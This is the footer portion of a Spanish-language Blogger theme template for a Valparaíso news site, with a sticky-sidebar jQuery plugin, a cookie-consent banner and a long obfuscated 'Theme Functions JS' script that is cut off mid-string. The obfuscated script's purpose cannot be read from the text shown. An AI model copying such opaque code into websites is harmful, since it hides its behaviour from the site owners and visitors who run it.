<div class='copyright-area'>Diseñado y distribuido <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> Por: <a href='https://vlpcomputo.blogspot.com/' id='mycontent' rel='dofollow' title='VlpComputo'>Valparaíso</a> | Para uso de: <a href='https://valpanews.blogspot.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>ValpaNews Noticias de Valparaíso</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[   
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!--Inicio Ley cookies PdB-->
<script data-cfasync='false' src='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js'></script>
<script>
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#237afc"
    },
    "button": {
      "background": "#fff",
      "text": "#237afc"
    }
  },
  "position": "bottom-right",
  "content": {
    "message": "Este sitio web usa cookies propias y de terceros para ayudarte en tu navegación. Si continuas navegando consideramos que aceptas el uso de cookies.",
    "dismiss": "Aceptar Cookies",
    "link": "Leer Mas",
    "href": "https://valpanews.blogspot.com/p/politica-de-privacidad.html"
  }
});
</script>
<!--Fin Ley Cookies PdB-->
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x3061=['fromCharCode','toString','replace','C\x20a=[\x22\x5cg\x5cb\x5cj\x5cw\x5cd\x5ct\x22,\x22\x5cN\x5ck\x5cI\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x5cQ\x5cD\x5cf\x5cc\x5cf\x5cx\x5cg\x5cb\x22,\x22\x5ct\x5cl\x5cb\x5cB\x22,\x22\x5cg\x5ch\x5cp\x5ce\x5cd\x5cf\x5ch\x5cj\x22,\x22\x5ct\x5cd\x5cd\x5cn\x5cQ\x5cs\x5cs\x5cH\x5cH\x5cH\x5cy\x5cH\x5ce\x5cI\x5c1d\x5cd\x5ct\x5cb\x5ck\x5cb\x5cc\x5cy\x5cp\x5ch\x5ck\x5cs\x22,\x22\x5cl\x5cb\x5ce\x5co\x5cI\x22,\x22\x5ch\x5cj\x5cg\x5ch\x5ce\x5co\x22,\x22\x5ck\x5cI\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x22,\x22\x5cw\x5cb\x5cd\x5c1E\x5cg\x5cb\x5ck\x5cb\x5cj\x5cd\x5c2t\x5cI\x5c1p\x5co\x22,\x22\x5cc\x5cb\x5cd\x5cU\x5cd\x5cd\x5cl\x5cf\x5cx\x5cq\x5cd\x5cb\x22,\x22\x5cl\x5cb\x5cg\x22,\x22\x5co\x5ch\x5cB\x5ch\x5cg\x5cg\x5ch\x5cH\x22,\x22\x5cd\x5cf\x5cd\x5cg\x5cb\x22,\x22\x5c2t\x5cg\x5ch\x5cw\x5cw\x5cb\x5cl\x5cm\x5c1f\x5cb\x5ck\x5cn\x5cg\x5ce\x5cd\x5cb\x5cc\x22,\x22\x5cc\x5cd\x5cI\x5cg\x5cb\x22,\x22\x5co\x5cf\x5cc\x5cn\x5cg\x5ce\x5cI\x5cQ\x5cm\x5cf\x5cj\x5cg\x5cf\x5cj\x5cb\x5ci\x5cx\x5cg\x5ch\x5cp\x5cO\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x5cm\x5cB\x5ch\x5cj\x5cd\x5ci\x5cc\x5cf\x5c2h\x5cb\x5cQ\x5cm\x5cf\x5cj\x5ct\x5cb\x5cl\x5cf\x5cd\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x5cm\x5cp\x5ch\x5cg\x5ch\x5cl\x5cQ\x5cm\x5cN\x5c1b\x5cx\x5cb\x5c3r\x5ce\x5cB\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x5cm\x5cD\x5cf\x5cc\x5cf\x5cx\x5cf\x5cg\x5cf\x5cd\x5cI\x5cQ\x5cm\x5cD\x5cf\x5cc\x5cf\x5cx\x5cg\x5cb\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x5c2h\x5ci\x5cf\x5cj\x5co\x5cb\x5cR\x5cQ\x5c2c\x5c2c\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x5cm\x5ch\x5cn\x5ce\x5cp\x5cf\x5cd\x5cI\x5cQ\x5cm\x5c1s\x5c1v\x5cf\x5ck\x5cn\x5ch\x5cl\x5cd\x5ce\x5cj\x5cd\x5c1x\x22,\x22\x5cf\x5cj\x5cj\x5cb\x5cl\x5c4b\x5c1f\x5c4f\x5c1a\x22,\x22\x5c2o\x5ce\x5cI\x5c1d\x5c1f\x5ct\x5cb\x5ck\x5cb\x5cc\x22,\x22\x5ce\x22,\x22\x5cp\x5ct\x5cf\x5cg\x5co\x5cl\x5cb\x5cj\x22,\x22\x5cy\x5c1a\x5cf\x5cj\x5cO\x5c1a\x5cf\x5cc\x5cd\x5cm\x5cq\x5cg\x5cm\x5cv\x5cm\x5cg\x5cf\x22,\x22\x5cB\x5cf\x5cj\x5co\x22,\x22\x5cb\x5c1A\x22,\x22\x5cd\x5cb\x5cR\x5cd\x22,\x22\x5cp\x5ct\x5ce\x5cl\x5cU\x5cd\x22,\x22\x5c1S\x22,\x22\x5cn\x5ce\x5cl\x5cb\x5cj\x5cd\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cc\x5cq\x5cx\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5ck\x5ci\x5cc\x5cq\x5cx\x5cr\x5cs\x5cv\x22,\x22\x5ce\x5cn\x5cn\x5cb\x5cj\x5co\x22,\x22\x22,\x22\x5cl\x5cb\x5cn\x5cg\x5ce\x5cp\x5cb\x22,\x22\x5cy\x5cc\x5cq\x5cx\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5ce\x5cn\x5cn\x5cb\x5cj\x5co\x5c1f\x5ch\x22,\x22\x5cu\x5cq\x5cg\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cc\x5cq\x5cx\x5ci\x5ck\x5cb\x5cj\x5cq\x5c1d\x5cm\x5ck\x5ci\x5cc\x5cq\x5cx\x5cr\x5cs\x5cv\x22,\x22\x5cy\x5cc\x5cq\x5cx\x5ci\x5ck\x5cb\x5cj\x5cq\x5c1d\x22,\x22\x5ct\x5ce\x5cc\x5ci\x5cc\x5cq\x5cx\x22,\x22\x5ce\x5co\x5co\x5c1g\x5cg\x5ce\x5cc\x5cc\x22,\x22\x5cg\x5cf\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cq\x5cg\x5cm\x5cg\x5cf\x5cm\x5cq\x5cg\x22,\x22\x5cc\x5ct\x5ch\x5cH\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cy\x5cH\x5cf\x5co\x5cw\x5cb\x5cd\x22,\x22\x5cb\x5ce\x5cp\x5ct\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5cy\x5ck\x5ch\x5cx\x5cf\x5cg\x5cb\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5cp\x5cg\x5ch\x5cj\x5cb\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x5ci\x5cj\x5ce\x5cD\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cc\x5cq\x5cx\x5ck\x5cb\x5cj\x5cq\x5ci\x5cd\x5ch\x5cw\x5cw\x5cg\x5cb\x5cr\x5cs\x5cv\x22,\x22\x5cy\x5ck\x5ch\x5cx\x5cf\x5cg\x5cb\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cy\x5ct\x5ce\x5cc\x5ci\x5cc\x5cq\x5cx\x22,\x22\x5cd\x5cl\x5cf\x5ck\x22,\x22\x5ce\x5cd\x5cd\x5cl\x22,\x22\x5cd\x5ch\x5c1a\x5ch\x5cH\x5cb\x5cl\x5c1g\x5ce\x5cc\x5cb\x22,\x22\x5cs\x22,\x22\x5cc\x5cn\x5cg\x5cf\x5cd\x22,\x22\x5ck\x5cb\x5cw\x5ce\x5ci\x5ck\x5cb\x5cj\x5cq\x22,\x22\x5ck\x5ce\x5cd\x5cp\x5ct\x22,\x22\x5cs\x5cc\x5cb\x5ce\x5cl\x5cp\x5ct\x5cs\x5cg\x5ce\x5cx\x5cb\x5cg\x5cs\x22,\x22\x5c1N\x5c1u\x5ck\x5ce\x5cR\x5ci\x5cl\x5cb\x5cc\x5cq\x5cg\x5cd\x5cc\x5cz\x22,\x22\x5cy\x5ck\x5ch\x5cx\x5cf\x5cg\x5cb\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cq\x5cg\x5cm\x5cv\x5cm\x5cg\x5cf\x5cm\x5ce\x22,\x22\x5cp\x5cg\x5cf\x5cp\x5cO\x22,\x22\x5cj\x5ce\x5cD\x5ci\x5ce\x5cp\x5cd\x5cf\x5cD\x5cb\x22,\x22\x5cd\x5ch\x5cw\x5cw\x5cg\x5cb\x5c1g\x5cg\x5ce\x5cc\x5cc\x22,\x22\x5cx\x5ch\x5co\x5cI\x22,\x22\x5ch\x5cj\x22,\x22\x5cy\x5cc\x5cg\x5cf\x5co\x5cb\x5ci\x5ck\x5cb\x5cj\x5cq\x5ci\x5cd\x5ch\x5cw\x5cw\x5cg\x5cb\x22,\x22\x5ct\x5ce\x5cc\x5c1g\x5cg\x5ce\x5cc\x5cc\x22,\x22\x5cn\x5cl\x5cb\x5cD\x5cb\x5cj\x5cd\x5c3v\x5cb\x5cB\x5ce\x5cq\x5cg\x5cd\x22,\x22\x5cc\x5ct\x5ch\x5cH\x22,\x22\x5cc\x5cg\x5cf\x5co\x5cb\x5c1f\x5ch\x5cw\x5cw\x5cg\x5cb\x22,\x22\x5cy\x5ck\x5ci\x5cc\x5cq\x5cx\x22,\x22\x5cv\x5cm\x5cy\x5ck\x5ci\x5cc\x5cq\x5cx\x22,\x22\x5cl\x5cb\x5ck\x5ch\x5cD\x5cb\x5c1g\x5cg\x5ce\x5cc\x5cc\x22,\x22\x5cy\x5ck\x5ch\x5cx\x5cf\x5cg\x5cb\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cq\x5cg\x5cm\x5cg\x5cf\x5cm\x5cy\x5cc\x5cq\x5cx\x5ck\x5cb\x5cj\x5cq\x5ci\x5cd\x5ch\x5cw\x5cw\x5cg\x5cb\x22,\x22\x5cB\x5ch\x5cp\x5cq\x5cc\x22,\x22\x5cf\x5cj\x5cn\x5cq\x5cd\x22,\x22\x5cB\x5ce\x5co\x5cb\x5c1p\x5cj\x22,\x22\x5cN\x5cj\x5ce\x5cD\x5ci\x5cc\x5cb\x5ce\x5cl\x5cp\x5ct\x22,\x22\x5cy\x5cc\x5ct\x5ch\x5cH\x5ci\x5cc\x5cb\x5ce\x5cl\x5cp\x5ct\x22,\x22\x5cx\x5cg\x5cq\x5cl\x22,\x22\x5cB\x5ce\x5co\x5cb\x5c2d\x5cq\x5cd\x22,\x22\x5cy\x5ct\x5cf\x5co\x5cb\x5ci\x5cc\x5cb\x5ce\x5cl\x5cp\x5ct\x22,\x22\x5cy\x5c1a\x5ce\x5cx\x5cb\x5cg\x5cm\x5ce\x5c1H\x5cm\x5ce\x5cy\x5cx\x5ci\x5cg\x5ce\x5cx\x5cb\x5cg\x22,\x22\x5cc\x5cl\x5cp\x22,\x22\x5cs\x5cc\x5c2m\x5c1M\x5ci\x5cp\x5cs\x22,\x22\x5cs\x5cc\x5c3z\x5c1M\x5ci\x5cp\x5cs\x22,\x22\x5cs\x5cs\x5cf\x5ck\x5cw\x5c1s\x5cy\x5cx\x5cg\x5ch\x5cw\x5cx\x5cg\x5ch\x5cw\x5cy\x5cp\x5ch\x5ck\x5cs\x5cf\x5ck\x5cw\x5cs\x5cx\x5cg\x5ce\x5cj\x5cO\x5cy\x5cw\x5cf\x5cB\x22,\x22\x5cs\x5cs\x5c3z\x5cy\x5cx\x5cn\x5cy\x5cx\x5cg\x5ch\x5cw\x5cc\x5cn\x5ch\x5cd\x5cy\x5cp\x5ch\x5ck\x5cs\x5ci\x5cq\x5c1g\x5c1e\x5c3B\x5cw\x5c3u\x5c2Z\x5c1p\x5ct\x5c1L\x5c1b\x5cs\x5c3u\x5cq\x5c2d\x5c1a\x5cj\x5ci\x5ck\x5c1a\x5c1L\x5c3s\x5c1p\x5cs\x5cU\x5cU\x5cU\x5cU\x5cU\x5cU\x5cU\x5cU\x5c3v\x5c4e\x5cc\x5cs\x5c4g\x5cp\x5cq\x5c2c\x5cH\x5c4c\x5cx\x5cD\x5c1L\x5c2c\x5c1b\x5ct\x5c1p\x5ch\x5c3f\x5c2m\x5cl\x5c1p\x5c1S\x5cc\x5c1L\x5cg\x5c1a\x5c2o\x5c2m\x5c2h\x5cO\x5c1a\x5c3B\x5c1b\x5c1s\x5c1E\x5cU\x5cs\x5cc\x5c1M\x5c1M\x5ci\x5cl\x5cs\x5ce\x5cD\x5ce\x5cd\x5ce\x5cl\x5cy\x5cn\x5cj\x5cw\x22,\x22\x5cy\x5ce\x5cD\x5ce\x5cd\x5ce\x5cl\x5ci\x5cf\x5ck\x5ce\x5cw\x5cb\x5ci\x5cp\x5ch\x5cj\x5cd\x5ce\x5cf\x5cj\x5cb\x5cl\x5cm\x5cf\x5ck\x5cw\x22,\x22\x5cd\x5ce\x5cl\x5cw\x5cb\x5cd\x22,\x22\x5c1S\x5cx\x5cg\x5ce\x5cj\x5cO\x22,\x22\x5cy\x5ce\x5cq\x5cd\x5ct\x5ch\x5cl\x5ci\x5co\x5cb\x5cc\x5cp\x5cl\x5cf\x5cn\x5cd\x5cf\x5ch\x5cj\x5cm\x5ce\x22,\x22\x5ce\x5cy\x5cn\x5cl\x5cb\x5cD\x5ci\x5cn\x5ch\x5cc\x5cd\x5ci\x5cg\x5cf\x5cj\x5cO\x22,\x22\x5ce\x5cy\x5cj\x5cb\x5cR\x5cd\x5ci\x5cn\x5ch\x5cc\x5cd\x5ci\x5cg\x5cf\x5cj\x5cO\x22,\x22\x5cw\x5cb\x5cd\x22,\x22\x5cy\x5cx\x5cg\x5ch\x5cw\x5ci\x5cn\x5ch\x5cc\x5cd\x5cm\x5ct\x5c1s\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cd\x5cf\x5cd\x5cg\x5cb\x22,\x22\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cn\x5cl\x5cb\x5cD\x5cm\x5ce\x5cm\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cj\x5ce\x5cD\x5ci\x5cf\x5cj\x5cj\x5cb\x5cl\x5cm\x5cn\x22,\x22\x5ce\x5c1e\x5ce\x5cR\x22,\x22\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cj\x5cb\x5cR\x5cd\x5cm\x5ce\x5cm\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cj\x5ce\x5cD\x5ci\x5cf\x5cj\x5cj\x5cb\x5cl\x5cm\x5cn\x22,\x22\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cj\x5ce\x5cD\x22,\x22\x5cg\x5cb\x5cB\x5cd\x5ci\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x22,\x22\x5cu\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5cB\x5cg\x5ch\x5ce\x5cd\x5cQ\x5cl\x5cf\x5cw\x5ct\x5cd\x5c1n\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5cB\x5cg\x5ch\x5ce\x5cd\x5cQ\x5cg\x5cb\x5cB\x5cd\x5c1n\x5cu\x5cs\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x22,\x22\x5cl\x5cb\x5cn\x5cg\x5ce\x5cp\x5cb\x5c2o\x5cf\x5cd\x5ct\x22,\x22\x5cl\x5cf\x5cw\x5ct\x5cd\x5ci\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x22,\x22\x5cu\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5cB\x5cg\x5ch\x5ce\x5cd\x5cQ\x5cg\x5cb\x5cB\x5cd\x5c1n\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5cB\x5cg\x5ch\x5ce\x5cd\x5cQ\x5cl\x5cf\x5cw\x5ct\x5cd\x5c1n\x5cu\x5cs\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x22,\x22\x5cB\x5cq\x5cg\x5cg\x5ci\x5cH\x5cf\x5co\x5cd\x5ct\x22,\x22\x5cu\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5cH\x5cf\x5co\x5cd\x5ct\x5cQ\x5c1s\x5c1b\x5c1b\x5c3e\x5c1n\x5cy\x5cf\x5cd\x5cb\x5ck\x5cm\x5cN\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1w\x5co\x5cf\x5cc\x5cn\x5cg\x5ce\x5cI\x5cQ\x5cj\x5ch\x5cj\x5cb\x5c1n\x5cu\x5cs\x5cc\x5cd\x5cI\x5cg\x5cb\x5cv\x22,\x22\x5cy\x5cn\x5ch\x5cc\x5cd\x5ci\x5cx\x5ch\x5co\x5cI\x5cm\x5cc\x5cd\x5cl\x5cf\x5cO\x5cb\x22,\x22\x5cd\x5ct\x5cb\x5cf\x5ce\x5c3G\x5cd\x5cf\x5cp\x5cO\x5cI\x5c3G\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x5c1H\x5cm\x5cN\x5cc\x5cf\x5co\x5cb\x5cx\x5ce\x5cl\x5ci\x5cH\x5cl\x5ce\x5cn\x5cn\x5cb\x5cl\x22,\x22\x5cc\x5cp\x5cl\x5ch\x5cg\x5cg\x22,\x22\x5cc\x5cp\x5cl\x5ch\x5cg\x5cg\x5c1f\x5ch\x5cn\x22,\x22\x5ce\x5cj\x5cf\x5ck\x5ce\x5cd\x5cb\x22,\x22\x5ct\x5cd\x5ck\x5cg\x5c1H\x5cm\x5cx\x5ch\x5co\x5cI\x22,\x22\x5cy\x5cx\x5ce\x5cp\x5cO\x5ci\x5cd\x5ch\x5cn\x22,\x22\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x5cm\x5cN\x5ck\x5ce\x5cf\x5cj\x5ci\x5ck\x5cb\x5cj\x5cq\x5ci\x5cj\x5ce\x5cD\x5cm\x5cg\x5cf\x22,\x22\x5cN\x5ct\x5ch\x5cd\x5ci\x5cc\x5cb\x5cp\x5cd\x5cf\x5ch\x5cj\x5cm\x5cy\x5cH\x5cf\x5co\x5cw\x5cb\x5cd\x5ci\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x22,\x22\x5cy\x5cp\x5ch\x5ck\x5ck\x5ch\x5cj\x5ci\x5cH\x5cf\x5co\x5cw\x5cb\x5cd\x5cm\x5cy\x5cH\x5cf\x5co\x5cw\x5cb\x5cd\x5ci\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x22,\x22\x5cg\x5ce\x5cx\x5cb\x5cg\x22,\x22\x5co\x5ce\x5cd\x5ce\x22,\x22\x5cy\x5cl\x5cb\x5cg\x5ce\x5cd\x5cb\x5co\x5ci\x5cd\x5ce\x5cw\x22,\x22\x5cl\x5cb\x5cg\x5ce\x5cd\x5cb\x5co\x22,\x22\x5cy\x5cl\x5cb\x5cg\x5ce\x5cd\x5cb\x5co\x5ci\x5cl\x5cb\x5ce\x5co\x5cI\x22,\x22\x5cg\x5cf\x5cj\x5cO\x22,\x22\x5ce\x5cg\x5cd\x5cb\x5cl\x5cj\x5ce\x5cd\x5cb\x22,\x22\x5c3t\x5cd\x22,\x22\x5cu\x5ce\x5cm\x5ct\x5cl\x5cb\x5cB\x5cz\x5cr\x22,\x22\x5cr\x5cv\x22,\x22\x5cu\x5cs\x5ce\x5cv\x22,\x22\x5cj\x5ce\x5ck\x5cb\x22,\x22\x5ce\x5cq\x5cd\x5ct\x5ch\x5cl\x22,\x22\x5cu\x5cc\x5cn\x5ce\x5cj\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5ce\x5cq\x5cd\x5ct\x5ch\x5cl\x5cr\x5cv\x5cu\x5ce\x5cv\x22,\x22\x5cu\x5cs\x5ce\x5cv\x5cu\x5cs\x5cc\x5cn\x5ce\x5cj\x5cv\x22,\x22\x5cn\x5cq\x5cx\x5cg\x5cf\x5cc\x5ct\x5cb\x5co\x22,\x22\x5cc\x5cq\x5cx\x5cc\x5cd\x5cl\x5cf\x5cj\x5cw\x22,\x22\x5cm\x22,\x22\x5c1H\x5cm\x22,\x22\x5cu\x5cc\x5cn\x5ce\x5cj\x5cm\x5cp\x5cg\x5ce\x5cc\x5cc\x5cz\x5cr\x5cn\x5ch\x5cc\x5cd\x5ci\x5co\x5ce\x5cd\x5cb\x5cr\x5cv\x22,\x22\x5cu\x5cs\x5cc\x5cn\x5ce\x5cj\x5cv\x22,\x22\x5cp\x5ch\x5cj\x5cd\x5cb\x5cj\x5cd\x22,\x22\x5ct\x5cd\x5ck\x5cg\x22,\x22\x5cu\x5co\x5cf\x5cD\x5cv\x22,\x22\x5ck\x5cb\x5co\x5cf\x5ce\x